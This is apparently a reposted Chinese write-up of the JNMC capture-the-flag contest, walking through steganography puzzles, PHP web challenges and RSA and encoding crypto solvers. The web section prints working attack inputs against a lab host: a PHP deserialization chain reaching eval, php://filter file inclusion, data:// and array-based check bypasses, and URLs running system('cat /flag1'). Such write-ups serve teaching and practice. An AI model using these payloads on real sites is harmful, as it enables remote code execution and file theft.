JNMC_ctfwp
Posted Rgylin
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了JNMC_ctfwp相关的知识,希望对你有一定的参考价值。
MISC
签到题啦
真签到题 但是不知道为什么没做出来的
末尾有百度云连接下载之后就是这个图片 放大倍数看到flag

主楼你看我高吗
题目提示很明显就是要修高高度
对于是jpg图片,我一般用010E 找到高度和宽度然后修改就行,但这里很难找到就尝试搜索
FFC0后三位(我这里找的是第三处) 也有可能是FFC2 都试试就行了

得到flag
虚假的隐写
binwalk -e 分离 查看文件得到flag
真签到题
这个题提示很明显了 ,查看文件尾将空格替换 转01得密码,根据提示用encrypto解开
♐︎●︎♋︎♑︎❀︎⬥︎♏︎●︎♏︎♍︎□︎❍︎♏︎♉︎⧫︎□︎♉︎■︎♏︎⬥︎⬧︎♉︎⧫︎□︎♉︎🙰■︎❍︎♍︎♍︎⧫︎♐︎❝︎
https://lingojam.com/WingDing
winding表青解密拿到flag


一定要保护好eyes
得到一串诗句,用kali vim 查看发现是 零宽隐写
解密网站
密码:
RealV1siBle
得到图片联想到 eyes 利用工具使用SilentEye打开
解得flag
敬个礼
解压 字节反转得到 一个png图片
注意左上角利用ps 拿到数据
015a01
026d02
037803
046804
055a05
063306
077407
086a08
094e09
0a6d0a
0b550b
0c300c
0d590d
0e7a0e
0f6b0f
103510
115911
125412
135913
147a14
154f15
164416
176817
186a18
194e19
1a571a
1b511b
1c791c
1d591d
1e541e
1f6c1f
206820
215a21
225422
235a23
246c24
255a25
266a26
275a27
286828
294f29
2a442a
2b512b
2c7a2c
2d592d
2e322e
2f562f
306830
314e31
326e32
333033
343d34
然后用python处理一下 注意这里第[2:4]位是有意义的

三体文明
这个题题目提示很明显了
这里在简单说一下思路:找B站up 相关视频
抄完代码 后得出来一个文章
然后和原文章对比 多出来的就是flag
Serpent
这个是原题具体参考
添加链接描述

Web
web1
weekend is worthy to happy!!!! isn't??
<?php
echo "weekend is worthy to happy!!!! isn't??<BR>";
include 'flag.php';
highlight_file(__FILE__);
$a= $_GET['jiage'];
if($a=='welecome_you_to_jnmc_competition'){
echo $flag;
}
?>
传入
jiage=welecome_you_to_jnmc_competition拿到flag
Web2
<?php
class entrance
{
public $start;
function __construct($start)
{
$this->start = $start;
}
function __destruct()
{
$this->start->helloworld();
}
}
class springboard
{
public $middle;
function __call($name, $arguments)
{
echo $this->middle->hs;
}
}
class evil
{
public $end;
function __construct($end)
{
$this->end = $end;
}
function __get($Attribute)
{
eval($this->end);
}
}
if(isset($_GET['serialize'])) {
unserialize($_GET['serialize']);
} else {
highlight_file(__FILE__);
}
常见的魔术方法
- __wakeup() 执行unserialize()时,先会调用这个函数
- __sleep() //执行serialize()时,先会调用这个函数
- __destruct()//对象被销毁时触发
- __call() //在对象上下文中调用不可访问的方法时触发
- __get() 用于从不可访问的属性读取数据或者不存在这个键都会调用此方法
- __set() /用于将数据写入不可访问的属性
- __toString() //把类当作字符串使用时触发
- __invoke() //当尝试将对象调用为函数时触发
很简单的php反序列化
最终是执行evil 类中的__get()方法
那我们这样构造

先命令ls /查看flag 位置 再cat flag文件就行了
Web3

发现可以包含图片 想到了文件包含
php://filter/convert.base64-encode/resource=index.php
然后尝试读取flag
web3
第一层
利用data://text/plain,Floating in the City绕过
if (file_get_contents($file) !== 'Floating in the City')
die("you also is younger <br>");
第二层
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('jie le dan mei wan quan jin !');
}
}
request 的顺序:GET<POST
request_order = “GP”
因此对于需要 GET 的一些参数,比如 zuishuai,只需要同时 POST 一个数字即可绕过:
第三层 就都是数组绕过了
if(isset($a)){
if ( sha1($c) === sha1($d) && $c != $d ){
if($a!=$b&&md5($a)===md5($b)) {
echo "I learned to be alone all day, so I got drunk and sang this song to entertain myself";
echo "<BR>";
echo "so the flag give you";
echo $flag;
}
}else{
echo 'kuaile jiuhai yibu !!!';
}
}else{
echo "宝!!! the var is not defined!!!";
都绕过运行得到flag
web4
利用重传get参数绕过
http://192.168.0.104:2031/?c=eval($_GET[1]);&1=system(‘ls /’);
查看flag位置
然后获取flag就行了
http://192.168.0.104:2031/?c=eval($_GET[1]);&1=system(‘cat /flag1’);
密码
密码1
思路就是爆破
enc_flag=[5312672, 6305588, 4569667, 5470333, 9312353, 8433549, 5158071, 6305588, 5158071, 4857929, 6482239, 6845381, 4293045, 7812036, 6845381, 4293045, 5961976, 6662160, 6482239, 4857929, 4293045, 4857929, 8865691, 7031932, 7812036, 6845381, 9773775]
for i in enc_flag:
for g in range(33,128):
if 5 * pow(g,3) + 66 * g - 100==i:
print(chr(g),end='')
密码2
最普通的rsa了
脚本为
from Crypto.Util.number import *
p = 7049120988661090136959367990211624032671088374397430253722914704672269343351268486642692858477617370573493581346846411168539408811542592351582581576539221
q = 11595461299251293002401295606096202123601375776115430944343338141843770078346355504245510150744085418550473572002573306023521368183889972175846278163010889
c = 48425576447741107904942007362859939933300480519833273210397511573241220126734053813936424490872852942885069257318462762079636783871415500644717758273774268724488497979368196170897933989184449432995120246590652553995031347596620505647525475638040859263109628716173897321613612254357251120398449111747305089380
e = 0x10001
import gmpy2
d= gmpy2.invert(e,(p-1)*(q-1))
print(long_to_bytes(gmpy2.powmod(c,d,p*q)))
密码3
from Crypto.Util.number import *
n=[77233172536159741192246613655283165880196613060552611951771270688104936106776346258707301903094880666395585340631862009130750364252309591238056576753936210560429561770824923088840307835401343591389063817665516081122335870477455981026885268249200998526090677712273308041387000143133795229713482478393789372621, 70794324572924578170904176367785397571585515343841766471270776641893534562091735386206579244229072036331675198665823877108424439019515198192572105111245725566358049561022661780408911208342637594250037944058109688775177723617220023349151285447135301481172151520373371753145483943469882142519628143415523743463, 93761217774409345065712026096494766259059400214289981179452977682878853429771707722391625256415829980979321889115942716112362554641424767683650504053039711982239972950462675978125739670042221693517477062545050595319035580175500989651485917759297158328957400110168748398966355865895154979662685437655175232187, 124529202589219244628054131473440686077969827415379239572516697161425506945161335214321076138377196624342679966748136249190446302054453599336468401444986625483801237391516131671890908955031274838978095000660651399041484751377373528279323583222966113362380418012251381389500548026241296381301140473951308631467, 60402137932600451202064823101449766068323185392267470715893320550946146689486181577700090960854688975492966004126295374528198973614156097511239714353778658971704224697111332966918059572112633110487150490907161982337993576588831137499701656665339000413922782862243877535428631203689690715707499925757364765349]
c=[25681920037857462308038008456804236725305902130578298860433144085656782676411434281544156794249690534545397408244321828543334304937398521739382233631303709676426573143503446051379370337969083171791612381925477, 25681920037857462308038008456804236725305902130578298860433144085656782676411434281544156794249690534545397408244321828543334304937398521739382233631303709676426573143503446051379370337969083171791612381925477, 25681920037857462308038008456804236725305902130578298860433144085656782676411434281544156794249690534545397408244321828543334304937398521739382233631303709676426573143503446051379370337969083171791612381925477, 25681920037857462308038008456804236725305902130578298860433144085656782676411434281544156794249690534545397408244321828543334304937398521739382233631303709676426573143503446051379370337969083171791612381925477, 25681920037857462308038008456804236725305902130578298860433144085656782676411434281544156794249690534545397408244321828543334304937398521739382233631303709676426573143503446051379370337969083171791612381925477]
k=0
import gmpy2
n1=n[0]
c1=c[0]
e=3
while 1:
if(gmpy2.iroot(k*n1+c1,3)[1]==1):
print(long_to_bytes(gmpy2.iroot(k*n1+c1,3)[0]))
break
k+=1
密码4
发现全是base系列 那就写个脚本爆破一下
import base64
import random
def b16de(s):
s = base64.b16decode(s.encode()).decode()
print('base16')
return s
def b32de(s):
s = base64.b32decode(s.encode()).decode()
print('base32')
return s
def b64de(s):
s = base64.b64decode(s.encode()).decode()
print('base64')
return s
def main(s):
for i in range(15):
try:
s = b16de(s)
except:
try:
s = b32de(s)
except:
try:
s = b64de(s)
except:
print(s)
f = open('decode.txt','w')
f.write(s)
f.close()
if __name__=="__main__":
f = open('flag.txt','r')#初始文件为basic.txt
s = f.read()
f.close()
main(s)
运行得到flag
以上是关于JNMC_ctfwp的主要内容,如果未能解决你的问题,请参考以下文章